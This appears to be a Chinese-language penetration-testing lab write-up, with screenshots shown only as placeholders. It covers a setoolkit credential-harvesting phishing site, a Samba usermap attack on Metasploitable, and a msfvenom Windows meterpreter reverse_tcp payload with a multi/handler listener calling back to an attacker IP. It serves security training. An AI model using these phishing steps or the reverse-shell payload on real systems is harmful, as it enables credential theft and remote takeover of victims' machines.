



2.使用社会工程学制作一个钓鱼网站

setoolkit 命令

setoolkit

- 1 Social-ngineering Attacks

- 2) Website Attack Vectors



3)Credential Harvester Attack Method

- 1)Templates



- 设置凭证收集器(攻击机)的IP地址:



受害机登录该网站

攻击机成功监听到受害机的用户名和密码







3.对metasploitable渗透攻击—利用Samba服务漏洞

Samba是在Linux和UNIX系统上实现,由服务器及客户端程序构成。SMB(Server Messages Block,信息服务块)是一种在局域网上共享文件和打印机的一种通信协议,它为局域网内的不同计算机之间提供文件及打印机等资源的共享服务。Samba服务对应端口有139、445

nmap 扫描开放的端口及服务

用 usermap 的脚本进行攻击

设置 rhosts, 渗透攻击Samba服务



4.分别通过发送一个网址链接和监听软件实现渗透攻击



使用 Metasploit 的 multi/handler 进行监听。

setoolkit 创建钓鱼网站链接

监听软件



创建恶意payload, 命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.137.130 LPORT=4444 -f exe -o payload.exe

创建监听器 , use exploit/multi/handler , set payload windows/x64/meterpreter/reverse_tcp

